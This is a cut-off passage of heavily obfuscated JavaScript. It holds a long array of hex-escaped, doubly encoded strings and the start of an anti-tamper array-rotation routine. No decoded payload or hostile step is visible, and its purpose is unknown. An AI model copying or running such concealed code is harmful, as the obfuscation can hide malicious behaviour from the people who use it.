x4b\x61\x4f\x54\x2f\x44\x71\x6c\x55\x3d','\x54\x6e\x6a\x43\x6b\x67\x3d\x3d','\x77\x35\x64\x6b\x77\x70\x66\x43\x67\x4d\x4b\x5a\x77\x72\x54\x44\x6b\x42\x33\x44\x76\x6d\x59\x3d','\x77\x35\x56\x30\x77\x6f\x2f\x43\x69\x73\x4b\x4f\x77\x72\x6a\x44\x71\x77\x6f\x3d','\x77\x72\x73\x6c\x66\x58\x67\x74\x77\x34\x58\x43\x6a\x4d\x4b\x31\x77\x70\x66\x44\x76\x30\x62\x44\x70\x77\x3d\x3d','\x77\x36\x51\x58\x77\x34\x74\x4c\x77\x36\x6f\x3d','\x4b\x57\x70\x56\x48\x38\x4f\x42\x77\x6f\x48\x43\x71\x4d\x4b\x71\x77\x71\x77\x58\x51\x63\x4f\x6e\x62\x77\x3d\x3d','\x46\x63\x4b\x53\x4f\x4d\x4b\x4a\x65\x77\x3d\x3d','\x77\x70\x2f\x44\x68\x4d\x4f\x45\x77\x36\x4d\x71\x77\x35\x41\x3d','\x77\x70\x4d\x6b\x50\x7a\x2f\x44\x76\x67\x3d\x3d','\x46\x4d\x4b\x53\x77\x35\x76\x44\x69\x73\x4f\x4a\x59\x77\x3d\x3d','\x52\x63\x4f\x74\x47\x63\x4f\x4e\x66\x45\x6e\x44\x6c\x4d\x4b\x46\x55\x68\x48\x44\x75\x63\x4b\x73\x77\x34\x6e\x43\x72\x38\x4b\x45\x52\x77\x3d\x3d','\x62\x4d\x4b\x4c\x77\x35\x67\x79\x64\x4d\x4f\x70','\x77\x36\x72\x43\x76\x6b\x67\x38\x4c\x4d\x4b\x38\x64\x68\x52\x45\x77\x37\x55\x30\x77\x35\x76\x43\x70\x43\x4d\x6d','\x77\x37\x59\x47\x77\x34\x5a\x4d\x77\x37\x62\x43\x67\x41\x3d\x3d','\x50\x32\x5a\x77\x48\x38\x4f\x47\x77\x71\x33\x44\x74\x4d\x4b\x74\x77\x72\x34\x4e\x51\x38\x4f\x39\x58\x79\x6f\x79\x63\x31\x4d\x6a\x77\x37\x42\x68\x63\x7a\x49\x3d','\x77\x36\x62\x44\x6b\x6d\x72\x44\x67\x55\x58\x44\x69\x67\x3d\x3d','\x77\x34\x33\x43\x71\x73\x4f\x6e\x43\x77\x7a\x43\x70\x63\x4f\x71\x77\x6f\x4c\x44\x68\x79\x4e\x41\x77\x70\x39\x6a\x77\x72\x37\x44\x67\x4d\x4f\x47\x66\x51\x77\x5a','\x77\x37\x74\x49\x77\x71\x58\x43\x72\x63\x4b\x2f\x77\x70\x2f\x44\x6d\x79\x66\x44\x67\x6b\x4c\x44\x72\x79\x59\x3d','\x77\x6f\x2f\x44\x69\x44\x62\x43\x76\x4d\x4b\x72\x77\x71\x51\x4f\x65\x42\x5a\x49\x77\x37\x4d\x39\x53\x68\x39\x65\x77\x70\x44\x44\x69\x63\x4f\x7a\x77\x35\x7a\x44\x74\x48\x62\x44\x71\x30\x44\x43\x71\x38\x4f\x75\x77\x6f\x6b\x57\x4b\x73\x4f\x32','\x77\x72\x58\x44\x67\x38\x4f\x47','\x77\x34\x73\x33\x44\x4d\x4f\x58\x77\x36\x7a\x43\x6a\x73\x4f\x33\x77\x72\x44\x43\x6c\x77\x3d\x3d','\x77\x6f\x46\x52\x4f\x52\x6a\x44\x76\x6c\x30\x43\x77\x36\x6e\x43\x68\x73\x4f\x71\x44\x56\x44\x44\x6d\x73\x4f\x4c\x5a\x48\x54\x43\x69\x4d\x4b\x61\x62\x58\x6e\x43\x67\x38\x4b\x4d\x77\x71\x34\x44\x55\x63\x4b\x6a\x58\x41\x3d\x3d','\x77\x6f\x72\x44\x69\x63\x4f\x66\x55\x63\x4f\x53','\x77\x35\x7a\x43\x6f\x63\x4b\x61','\x41\x63\x4b\x47\x77\x34\x66\x44\x6e\x73\x4f\x55\x66\x73\x4b\x39','\x48\x31\x76\x44\x73\x4d\x4f\x59\x63\x55\x6e\x44\x6d\x73\x4f\x51\x77\x70\x2f\x43\x6a\x58\x51\x4c\x77\x37\x72\x43\x67\x78\x37\x43\x6b\x63\x4f\x43','\x77\x70\x6e\x44\x6b\x4d\x4f\x61\x56\x38\x4f\x44\x59\x51\x3d\x3d','\x54\x73\x4b\x6c\x77\x72\x68\x37\x77\x6f\x68\x48\x77\x70\x56\x37\x77\x70\x54\x44\x68\x41\x3d\x3d','\x77\x70\x2f\x44\x6d\x57\x55\x34\x53\x38\x4f\x4d\x77\x34\x7a\x43\x6d\x56\x74\x72\x63\x51\x4e\x7a\x61\x4d\x4b\x34\x54\x6c\x66\x44\x69\x4d\x4f\x6c\x77\x72\x50\x44\x72\x38\x4b\x37\x54\x4d\x4f\x74\x53\x33\x70\x76\x77\x37\x52\x69\x77\x6f\x4e\x4f\x77\x37\x73\x35\x77\x37\x76\x43\x6b\x30\x54\x43\x72\x63\x4f\x44\x77\x34\x6f\x3d','\x53\x6d\x33\x43\x69\x73\x4f\x4d\x77\x71\x38\x3d','\x77\x6f\x52\x35\x57\x63\x4b\x2f\x54\x53\x35\x67\x4e\x38\x4f\x49\x77\x6f\x2f\x44\x75\x78\x72\x43\x71\x41\x3d\x3d','\x77\x37\x4c\x43\x68\x4d\x4b\x46\x77\x6f\x56\x46\x61\x51\x3d\x3d','\x49\x4d\x4b\x4d\x77\x34\x42\x4b\x77\x35\x30\x3d','\x77\x36\x48\x43\x73\x46\x38\x6c\x49\x73\x4b\x43\x5a\x77\x4e\x43\x77\x70\x49\x76\x77\x35\x37\x43\x72\x6a\x6f\x43\x65\x69\x6e\x44\x6f\x38\x4b\x4b\x49\x4d\x4f\x5a\x77\x72\x2f\x43\x6e\x4d\x4f\x57\x77\x71\x35\x36\x77\x35\x33\x43\x69\x63\x4b\x72\x55\x38\x4f\x4b\x77\x34\x39\x44\x77\x70\x7a\x44\x68\x6a\x6b\x61\x77\x34\x54\x44\x6a\x41\x3d\x3d','\x48\x30\x56\x39\x56\x42\x4d\x3d','\x48\x55\x48\x44\x75\x38\x4f\x4f\x58\x31\x6e\x43\x6b\x63\x4f\x5a\x77\x6f\x66\x43\x70\x6e\x63\x65\x77\x37\x63\x3d','\x58\x73\x4f\x6a\x77\x34\x51\x79\x77\x36\x72\x43\x69\x67\x3d\x3d','\x61\x38\x4b\x42\x77\x35\x41\x76\x5a\x41\x3d\x3d','\x77\x36\x48\x43\x73\x46\x38\x6c\x49\x73\x4b\x43\x5a\x77\x4e\x43\x77\x70\x49\x76\x77\x35\x37\x43\x72\x6a\x6f\x43\x65\x69\x6e\x44\x6f\x38\x4b\x4b\x49\x4d\x4f\x5a\x77\x72\x2f\x43\x6e\x4d\x4f\x57\x77\x71\x35\x36\x77\x35\x33\x43\x69\x63\x4b\x72\x55\x38\x4f\x4b\x77\x34\x78\x44\x77\x70\x7a\x44\x68\x6a\x6b\x61\x77\x34\x54\x44\x6a\x41\x3d\x3d','\x77\x6f\x48\x44\x67\x4d\x4f\x42\x77\x37\x45\x6e','\x77\x6f\x37\x44\x71\x53\x74\x78\x4b\x4d\x4b\x65\x4b\x44\x6a\x44\x73\x58\x39\x39\x47\x4d\x4f\x37','\x77\x37\x33\x43\x6d\x4d\x4b\x65\x4d\x63\x4f\x75\x77\x71\x38\x3d','\x77\x70\x50\x44\x69\x6e\x49\x2f\x53\x41\x3d\x3d','\x77\x70\x39\x72\x53\x73\x4b\x6b\x61\x79\x68\x78\x4e\x73\x4f\x4f\x77\x36\x58\x44\x71\x67\x4c\x43\x76\x44\x2f\x44\x73\x48\x64\x68\x77\x72\x35\x65\x57\x44\x46\x30\x77\x35\x54\x44\x6a\x68\x4d\x77\x42\x31\x70\x76\x55\x30\x37\x44\x72\x73\x4f\x7a\x77\x34\x2f\x44\x6f\x73\x4b\x4d\x77\x71\x6e\x44\x6d\x51\x56\x45\x77\x71\x76\x43\x68\x73\x4f\x62\x77\x72\x6a\x44\x6b\x57\x55\x3d','\x77\x35\x76\x44\x75\x44\x66\x43\x73\x4d\x4b\x73\x77\x72\x34\x3d','\x77\x6f\x7a\x44\x68\x4d\x4f\x47\x51\x38\x4f\x65\x66\x43\x51\x3d','\x44\x38\x4b\x58\x77\x34\x4a\x57\x77\x35\x59\x56\x77\x70\x6b\x33\x4b\x4d\x4f\x57\x77\x70\x38\x4f\x77\x72\x76\x44\x6c\x43\x41\x6d\x77\x72\x7a\x44\x73\x63\x4b\x63\x65\x58\x7a\x44\x6e\x38\x4b\x6a\x42\x46\x73\x3d','\x77\x70\x4c\x44\x69\x63\x4f\x46\x54\x63\x4f\x51\x63\x79\x50\x44\x72\x73\x4b\x44\x77\x37\x51\x42\x5a\x57\x6b\x4c\x43\x51\x3d\x3d','\x50\x33\x46\x4f\x43\x63\x4f\x51\x77\x70\x77\x3d','\x43\x6b\x44\x44\x76\x38\x4f\x4b\x65\x77\x3d\x3d','\x42\x30\x56\x6e\x53\x42\x48\x43\x6a\x58\x49\x6f\x77\x71\x48\x44\x6d\x78\x50\x44\x72\x63\x4b\x74\x47\x63\x4f\x31\x4b\x4d\x4b\x65\x77\x35\x54\x44\x6d\x58\x62\x43\x6f\x63\x4f\x56\x77\x6f\x7a\x44\x6b\x57\x41\x42\x5a\x38\x4b\x68\x77\x35\x66\x43\x72\x51\x3d\x3d','\x77\x34\x56\x67\x77\x6f\x33\x43\x6e\x4d\x4b\x66','\x48\x46\x64\x30\x55\x7a\x66\x43\x69\x32\x4d\x70\x77\x71\x66\x43\x73\x51\x66\x44\x71\x73\x4b\x70','\x77\x71\x55\x70\x62\x58\x51\x6b\x77\x34\x34\x3d','\x77\x70\x6e\x44\x67\x4d\x4f\x62\x77\x36\x30\x6c\x77\x34\x56\x51\x77\x36\x6c\x59\x77\x71\x33\x43\x6d\x38\x4b\x6c\x77\x70\x7a\x44\x6a\x38\x4b\x64\x4a\x77\x70\x71\x77\x36\x54\x43\x73\x73\x4b\x65\x77\x37\x5a\x6c\x42\x42\x39\x36\x77\x35\x7a\x43\x6a\x4d\x4f\x38\x77\x6f\x5a\x50\x77\x34\x6b\x3d','\x77\x6f\x33\x44\x6b\x73\x4b\x4b\x55\x38\x4b\x39','\x77\x34\x76\x44\x73\x7a\x76\x43\x73\x63\x4b\x5a\x77\x71\x72\x44\x73\x73\x4b\x5a\x77\x37\x76\x43\x71\x6e\x34\x4b\x77\x6f\x67\x3d','\x63\x51\x6a\x43\x69\x51\x54\x43\x68\x73\x4f\x6a\x77\x71\x4a\x6e','\x65\x52\x44\x43\x6b\x77\x3d\x3d','\x77\x70\x6a\x44\x6a\x31\x77\x3d','\x77\x70\x37\x44\x6e\x4d\x4f\x63\x52\x51\x3d\x3d','\x77\x70\x4e\x2b\x55\x38\x4b\x73','\x77\x35\x6e\x44\x71\x47\x59\x3d','\x58\x38\x4f\x37\x77\x72\x4d\x74\x77\x35\x38\x62\x77\x37\x4d\x72\x77\x34\x6a\x44\x6c\x52\x50\x43\x6c\x38\x4b\x57\x77\x36\x70\x32\x53\x78\x76\x43\x6b\x38\x4b\x65\x5a\x77\x54\x43\x6d\x69\x38\x57\x77\x36\x6c\x59\x77\x72\x44\x43\x73\x43\x77\x55\x77\x36\x52\x33\x77\x70\x77\x30\x65\x63\x4f\x66\x77\x71\x6e\x43\x74\x42\x76\x43\x70\x63\x4b\x31\x77\x35\x68\x49\x77\x72\x64\x2b\x77\x35\x4e\x32\x44\x6a\x2f\x43\x71\x6b\x4c\x44\x68\x42\x37\x44\x69\x38\x4b\x73\x57\x63\x4b\x69\x4b\x47\x49\x51\x77\x36\x70\x49\x55\x63\x4b\x59\x4e\x41\x3d\x3d','\x77\x36\x5a\x70\x77\x34\x73\x6f','\x77\x72\x73\x46\x77\x71\x73\x3d','\x77\x36\x51\x5a\x77\x34\x34\x3d','\x48\x31\x58\x44\x76\x77\x3d\x3d','\x77\x70\x31\x31\x77\x6f\x37\x43\x75\x73\x4b\x4f\x77\x71\x50\x44\x72\x51\x72\x44\x71\x53\x76\x43\x6c\x51\x3d\x3d','\x77\x36\x6c\x4a\x77\x35\x48\x43\x75\x73\x4b\x4e\x77\x37\x37\x43\x76\x44\x63\x3d','\x77\x35\x62\x43\x75\x6d\x77\x3d','\x77\x72\x7a\x44\x75\x44\x73\x3d','\x77\x37\x45\x35\x4c\x63\x4b\x71','\x45\x56\x73\x43','\x58\x38\x4f\x6a\x77\x34\x41\x39\x77\x37\x72\x43\x6e\x4d\x4f\x54\x77\x35\x6a\x44\x70\x47\x37\x43\x73\x53\x52\x57','\x77\x70\x6a\x44\x6c\x58\x51\x3d','\x77\x34\x51\x75\x55\x41\x3d\x3d','\x52\x7a\x76\x43\x73\x41\x3d\x3d','\x57\x68\x70\x62\x43\x53\x4a\x64\x77\x35\x31\x6c\x4f\x68\x68\x69\x77\x72\x31\x4c\x77\x72\x72\x43\x69\x45\x44\x44\x67\x63\x4f\x63\x42\x73\x4b\x6c\x77\x35\x49\x34\x48\x38\x4f\x71\x62\x38\x4f\x51\x77\x35\x54\x44\x6b\x6d\x62\x44\x74\x6b\x73\x51\x77\x34\x6e\x44\x75\x51\x3d\x3d','\x77\x72\x48\x44\x69\x63\x4f\x48\x54\x41\x3d\x3d','\x77\x37\x4d\x74\x4d\x4d\x4b\x6d\x42\x68\x34\x3d','\x58\x33\x37\x43\x67\x38\x4f\x59\x77\x72\x35\x79\x4a\x4d\x4b\x39\x4b\x4d\x4f\x34\x62\x58\x42\x41','\x53\x63\x4f\x76\x48\x77\x3d\x3d','\x77\x6f\x54\x44\x6b\x38\x4f\x4f','\x77\x34\x33\x43\x72\x73\x4b\x37','\x77\x6f\x49\x75\x61\x4d\x4f\x44\x77\x6f\x59\x6b\x43\x63\x4b\x69\x55\x63\x4b\x72\x77\x35\x49\x52\x61\x31\x31\x44\x42\x4d\x4b\x4e\x66\x6a\x7a\x43\x6c\x6d\x72\x44\x67\x73\x4f\x32\x44\x6b\x6e\x43\x6a\x48\x6f\x33\x4e\x46\x31\x6d\x47\x43\x72\x44\x70\x51\x3d\x3d','\x77\x71\x34\x57\x77\x71\x58\x44\x67\x77\x3d\x3d','\x77\x6f\x7a\x44\x6a\x44\x50\x43\x70\x73\x4b\x74\x77\x71\x49\x66','\x62\x58\x58\x43\x6f\x77\x3d\x3d','\x77\x36\x46\x31\x77\x35\x59\x6b\x4d\x53\x4d\x3d','\x77\x35\x37\x43\x72\x4d\x4f\x71\x47\x67\x37\x43\x74\x38\x4b\x71\x77\x72\x34\x3d','\x77\x34\x55\x78\x44\x38\x4f\x42\x77\x35\x66\x43\x6d\x38\x4f\x69','\x77\x71\x66\x43\x69\x68\x49\x4f\x63\x6e\x46\x4e\x77\x36\x33\x44\x76\x77\x3d\x3d','\x77\x37\x56\x7a\x77\x35\x59\x7a\x4d\x54\x68\x78','\x47\x53\x70\x31','\x77\x72\x7a\x43\x68\x51\x41\x43\x63\x33\x6c\x58\x77\x36\x66\x44\x71\x51\x3d\x3d','\x46\x4d\x4b\x45\x77\x35\x48\x44\x6c\x73\x4f\x5a\x64\x63\x4b\x62\x77\x35\x48\x43\x6e\x73\x4b\x62\x50\x38\x4f\x43\x77\x72\x34\x2b\x77\x72\x38\x4d\x77\x72\x6b\x68','\x77\x72\x2f\x44\x6b\x73\x4b\x53\x51\x77\x3d\x3d','\x77\x70\x45\x75\x4b\x68\x76\x44\x76\x6d\x76\x44\x74\x77\x3d\x3d','\x51\x44\x6b\x6a\x47\x33\x4a\x41\x77\x70\x39\x71\x65\x41\x67\x31\x77\x70\x34\x70\x77\x71\x50\x44\x6a\x77\x3d\x3d','\x77\x72\x4c\x44\x6c\x48\x55\x45\x66\x77\x3d\x3d','\x63\x63\x4b\x43\x77\x70\x52\x59\x77\x6f\x34\x61\x77\x34\x63\x74\x5a\x4d\x4b\x4b\x77\x36\x34\x57\x77\x36\x7a\x44\x6a\x54\x59\x4b\x77\x34\x6f\x3d','\x77\x71\x6c\x44\x54\x45\x44\x43\x75\x51\x3d\x3d','\x49\x6b\x64\x44\x43\x4d\x4f\x33\x77\x36\x34\x3d','\x77\x70\x6e\x44\x70\x51\x6f\x3d','\x64\x79\x77\x36','\x77\x6f\x6b\x55\x77\x72\x41\x3d','\x61\x38\x4b\x54\x77\x72\x59\x3d','\x77\x35\x59\x49\x77\x35\x55\x3d','\x5a\x73\x4b\x49\x62\x77\x3d\x3d','\x64\x38\x4b\x4a\x46\x38\x4f\x72\x4f\x31\x34\x3d','\x77\x71\x63\x70\x52\x67\x3d\x3d','\x77\x36\x56\x70\x77\x72\x44\x43\x72\x73\x4b\x4c\x77\x6f\x77\x3d','\x77\x71\x4a\x2f\x61\x67\x3d\x3d','\x77\x35\x4e\x71\x77\x34\x49\x3d','\x77\x36\x7a\x44\x68\x55\x6f\x3d','\x77\x37\x2f\x43\x74\x63\x4f\x7a','\x62\x58\x55\x39\x54\x6a\x39\x6f','\x77\x70\x6c\x77\x62\x51\x3d\x3d','\x77\x37\x50\x43\x6e\x73\x4b\x46\x77\x70\x6c\x67\x62\x67\x3d\x3d','\x41\x56\x35\x41','\x77\x37\x35\x6d\x77\x36\x6b\x3d','\x77\x35\x51\x30\x55\x69\x55\x47\x48\x53\x74\x33\x77\x36\x35\x4a','\x77\x35\x51\x30\x55\x69\x55\x45\x42\x67\x3d\x3d','\x77\x35\x5a\x76\x77\x72\x59\x3d','\x54\x73\x4f\x2b\x77\x34\x49\x3d','\x49\x63\x4b\x57\x77\x34\x42\x57\x77\x37\x67\x53','\x55\x38\x4b\x4b\x58\x41\x3d\x3d','\x59\x67\x7a\x43\x69\x51\x4c\x43\x6f\x63\x4f\x34','\x77\x6f\x7a\x44\x76\x44\x41\x3d','\x61\x57\x6f\x52','\x77\x70\x2f\x44\x67\x4d\x4f\x53\x56\x73\x4f\x32\x5a\x67\x3d\x3d','\x77\x36\x6a\x43\x75\x73\x4b\x75','\x77\x71\x62\x44\x6b\x31\x51\x3d','\x57\x63\x4f\x68\x77\x35\x63\x3d','\x4b\x32\x5a\x45','\x59\x67\x7a\x43\x69\x51\x4c\x43\x6f\x38\x4f\x6a\x77\x72\x52\x76\x77\x37\x31\x73','\x77\x6f\x33\x44\x6a\x43\x37\x43\x73\x73\x4b\x34\x77\x71\x30\x3d','\x56\x44\x33\x43\x74\x38\x4f\x4a\x77\x36\x42\x70\x49\x54\x38\x34\x77\x6f\x58\x44\x6a\x33\x41\x44\x77\x6f\x62\x43\x6a\x63\x4b\x7a\x77\x71\x2f\x44\x6c\x63\x4b\x74\x4d\x6c\x72\x44\x6a\x32\x4a\x72\x66\x43\x2f\x43\x68\x6b\x30\x75\x61\x6e\x6a\x44\x71\x63\x4f\x66\x77\x37\x44\x44\x6f\x4d\x4b\x74\x77\x34\x72\x43\x73\x68\x76\x43\x6e\x52\x74\x71\x61\x4d\x4b\x45\x48\x44\x37\x44\x76\x30\x33\x43\x75\x42\x6a\x44\x6f\x30\x33\x44\x68\x4d\x4b\x44\x77\x35\x59\x44\x4b\x51\x7a\x43\x6f\x33\x2f\x44\x73\x4d\x4b\x37\x77\x72\x4c\x44\x68\x51\x3d\x3d','\x5a\x4d\x4b\x58\x41\x67\x3d\x3d','\x50\x6d\x46\x74\x51\x45\x31\x67\x4e\x53\x68\x6a\x77\x72\x64\x63','\x77\x6f\x4a\x36\x55\x4d\x4b\x6b\x65\x41\x3d\x3d','\x77\x34\x37\x43\x6f\x31\x73\x74\x50\x41\x3d\x3d','\x77\x34\x45\x62\x77\x34\x68\x36\x77\x37\x72\x43\x67\x77\x3d\x3d','\x77\x37\x4d\x74\x55\x73\x4b\x53\x77\x6f\x77\x72\x47\x73\x4b\x77\x56\x4d\x4b\x59\x77\x34\x41\x72\x53\x6d\x63\x3d','\x77\x71\x38\x4e\x77\x71\x58\x44\x69\x58\x49\x30','\x5a\x67\x2f\x43\x6d\x4d\x4f\x6b\x77\x35\x45\x3d','\x77\x70\x4e\x42\x52\x77\x3d\x3d','\x77\x37\x38\x62\x77\x34\x46\x59\x77\x37\x62\x43\x6d\x77\x3d\x3d','\x77\x72\x73\x7a\x62\x57\x34\x38\x77\x35\x6b\x3d','\x59\x4d\x4b\x64\x77\x35\x55\x6b\x65\x4d\x4f\x56\x62\x77\x3d\x3d','\x4a\x55\x77\x56\x77\x70\x72\x43\x71\x54\x77\x3d','\x77\x35\x66\x44\x72\x6a\x72\x43\x70\x73\x4b\x67\x77\x6f\x4c\x44\x73\x51\x3d\x3d','\x77\x70\x31\x76\x55\x73\x4b\x71\x65\x43\x45\x3d','\x59\x4d\x4b\x45\x42\x63\x4f\x74','\x77\x37\x50\x43\x6a\x38\x4b\x52\x4f\x4d\x4f\x2b\x77\x72\x51\x3d','\x77\x6f\x77\x6b\x4b\x77\x3d\x3d','\x64\x6c\x4d\x61\x42\x73\x4b\x48\x77\x71\x68\x68\x49\x73\x4b\x31\x53\x4d\x4f\x76\x77\x71\x33\x43\x69\x79\x55\x48\x66\x47\x72\x44\x6d\x4d\x4b\x47\x43\x43\x67\x45\x77\x36\x51\x4c\x45\x73\x4b\x74\x51\x73\x4f\x72\x53\x77\x74\x76\x66\x54\x4c\x44\x70\x68\x4a\x63\x52\x53\x39\x57\x77\x72\x50\x44\x67\x52\x30\x55\x77\x72\x67\x74\x57\x67\x3d\x3d','\x77\x35\x34\x42\x54\x63\x4f\x45\x77\x70\x45\x3d','\x77\x72\x4c\x44\x73\x52\x6f\x3d','\x58\x77\x7a\x43\x6a\x51\x3d\x3d','\x44\x38\x4b\x57\x4f\x73\x4b\x62\x61\x73\x4b\x2b','\x50\x58\x56\x4c','\x66\x38\x4b\x56\x65\x77\x3d\x3d','\x45\x45\x72\x43\x6b\x63\x4b\x65\x77\x71\x66\x44\x6b\x4d\x4b\x56\x49\x58\x76\x43\x6f\x31\x37\x43\x6a\x73\x4f\x67\x77\x6f\x48\x44\x67\x78\x62\x43\x6e\x7a\x54\x43\x6d\x38\x4f\x4d\x77\x36\x64\x2b\x77\x6f\x59\x71\x77\x72\x6e\x43\x6a\x6d\x72\x44\x6d\x69\x50\x44\x6d\x38\x4b\x48\x65\x30\x73\x71\x48\x6e\x58\x44\x6c\x63\x4f\x39\x77\x71\x44\x43\x74\x51\x3d\x3d','\x77\x70\x4d\x75\x46\x41\x3d\x3d','\x77\x6f\x76\x44\x72\x7a\x31\x72','\x77\x34\x44\x43\x75\x6d\x4d\x3d','\x63\x4d\x4b\x57\x51\x58\x59\x48\x51\x73\x4b\x48\x58\x41\x6e\x44\x75\x44\x6e\x43\x73\x78\x51\x64\x77\x37\x64\x73\x54\x63\x4b\x73\x41\x63\x4f\x72\x77\x36\x72\x44\x76\x41\x62\x43\x6c\x68\x64\x50\x77\x35\x44\x44\x74\x73\x4b\x32\x4b\x38\x4b\x30\x56\x6d\x30\x2f\x50\x79\x34\x4c\x77\x37\x2f\x44\x73\x43\x34\x3d','\x65\x55\x73\x6b','\x77\x70\x66\x44\x6c\x73\x4b\x49\x51\x63\x4b\x73\x49\x67\x3d\x3d','\x77\x70\x44\x44\x6b\x54\x67\x3d','\x77\x35\x6e\x43\x6d\x63\x4b\x78','\x59\x63\x4f\x77\x43\x73\x4f\x63\x62\x41\x3d\x3d','\x77\x34\x6f\x37\x44\x38\x4f\x56\x77\x34\x7a\x43\x6e\x77\x3d\x3d','\x77\x37\x37\x43\x67\x73\x4b\x4e','\x42\x46\x66\x44\x73\x4d\x4f\x62\x61\x6c\x59\x3d','\x4a\x55\x4a\x74','\x77\x6f\x78\x59\x4c\x67\x50\x44\x6d\x6c\x4d\x53\x77\x36\x50\x43\x74\x63\x4b\x77','\x77\x70\x2f\x44\x67\x4d\x4f\x53\x56\x73\x4f\x30\x66\x54\x50\x44\x70\x4d\x4b\x77\x77\x71\x34\x3d','\x47\x47\x68\x4c','\x57\x73\x4b\x66\x51\x48\x68\x45\x48\x51\x3d\x3d','\x77\x35\x6b\x65\x63\x73\x4f\x5a\x77\x70\x63\x73\x46\x38\x4b\x32','\x53\x4d\x4b\x6e\x77\x72\x67\x3d','\x77\x70\x7a\x44\x6a\x77\x63\x3d','\x45\x6a\x4a\x31','\x42\x41\x68\x68','\x77\x6f\x4d\x4d\x77\x72\x41\x3d','\x4c\x55\x70\x4d\x48\x63\x4f\x43\x77\x37\x49\x3d','\x63\x6d\x2f\x43\x70\x73\x4f\x6b\x47\x38\x4b\x6f','\x77\x6f\x6f\x36\x43\x4d\x4f\x56\x77\x35\x33\x43\x68\x4d\x4f\x7a\x77\x36\x67\x3d','\x52\x56\x63\x73','\x77\x34\x72\x43\x72\x4d\x4f\x35','\x4a\x73\x4b\x7a\x77\x37\x45\x3d','\x77\x35\x44\x43\x6a\x6e\x59\x35\x4d\x63\x4b\x4f\x5a\x51\x38\x3d','\x77\x35\x54\x44\x72\x7a\x66\x43\x72\x51\x3d\x3d','\x4d\x69\x52\x51','\x77\x72\x37\x43\x67\x52\x67\x4d\x59\x48\x41\x3d','\x77\x35\x42\x70\x77\x6f\x44\x43\x6d\x38\x4b\x35\x77\x72\x37\x44\x6f\x41\x48\x44\x6a\x33\x63\x3d','\x50\x47\x72\x44\x73\x67\x3d\x3d','\x50\x47\x46\x74\x51\x45\x74\x67\x4e\x53\x68\x6d\x77\x72\x64\x59\x49\x42\x4e\x7a\x77\x70\x44\x43\x76\x4d\x4f\x31','\x57\x73\x4b\x35\x77\x72\x74\x77\x77\x70\x30\x3d','\x65\x4d\x4f\x52\x54\x63\x4b\x4e\x63\x56\x6e\x43\x71\x63\x4f\x50\x56\x68\x33\x43\x74\x4d\x4f\x36\x77\x36\x76\x43\x6b\x38\x4b\x2f\x52\x57\x68\x58\x77\x36\x76\x44\x76\x69\x4e\x4a\x77\x36\x62\x44\x67\x4d\x4f\x7a\x77\x36\x37\x43\x6f\x4d\x4b\x4b\x52\x4d\x4b\x36\x45\x4d\x4b\x41\x77\x70\x74\x59\x77\x34\x54\x44\x6a\x38\x4f\x6e\x4b\x4d\x4b\x31\x77\x36\x51\x3d','\x77\x37\x7a\x43\x68\x63\x4b\x51\x4e\x4d\x4f\x6a\x77\x72\x6b\x3d','\x63\x47\x7a\x43\x72\x77\x3d\x3d','\x77\x35\x7a\x43\x70\x38\x4f\x5a','\x77\x36\x6e\x43\x74\x58\x6b\x3d','\x42\x38\x4b\x78\x77\x35\x55\x39\x77\x37\x72\x43\x6b\x63\x4b\x72\x77\x70\x73\x3d','\x50\x47\x31\x33','\x47\x6c\x46\x7a\x55\x67\x4c\x43\x6e\x67\x3d\x3d','\x77\x71\x30\x69\x56\x67\x3d\x3d','\x77\x70\x6f\x75\x4d\x43\x6a\x44\x6f\x32\x34\x3d','\x77\x36\x6b\x51\x56\x63\x4f\x49'];(function(_0x2097a5,_0x1576db){var _0x257b18=function(_0x7b479a){while(--_0x7b479a){_0x2097a5['\x70\x75\x73\x68'](_0x2097a5['\x73\x68\x69\x66\x74']());}};var _0x1b6655=function(){var _0x48cd45={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bd58c,_0x434dca,_0x2ebc35,_0x124174){_0x124174=_0x124174||{};var _0x43a91b=_0x434dca+'\x3d'+_0x2ebc35;var _0x5e918d=0x0;for(var _0x5e918d=0x0,_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];_0x5e918d<_0x21f99a;_0x5e918d++){var _0x1da641=_0x2bd58c[_0x5e918d];_0x43a91b+='\x3b\x20'+_0x1da641;var _0x54edea=_0x2bd58c[_0x1da641];_0x2bd58c['\x70\x75\x73\x68'](_0x54edea);_0x21f99a=_0x2bd58c['\x6c\x65\x6e\x67\x74\x68'];if(_0x54edea!==!![]){_0x43a91b+='\x3d'+_0x54edea;}}_0x124174['\x63\x6f\x6f\x6b\x69\x65']=_0x43a91b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2d503a,_0x3fe87d){_0x2d503a=_0x2d503a||function(_0x1ffb7a){return _0x1ffb7a;};var _0xb2b2b7=_0x2d503a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3fe87d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2b57c3=function(_0x48c756,_0x4d960e){_0x48c756(++_0x4d960e);};_0x2b57c3(_0x257b18,_0x1576db);return _0xb2b2b7?decodeURIComponent(_0xb2b2b7[0x1]):undefined;}};var _0x56a485=function(){var _0x264729=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x264729['\x74\x65\x73\x74'](_0x48cd45['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x56a485;var _0x42aa43='';var _0x52a577=_0x48cd45['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x52a577){_0x48cd45['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 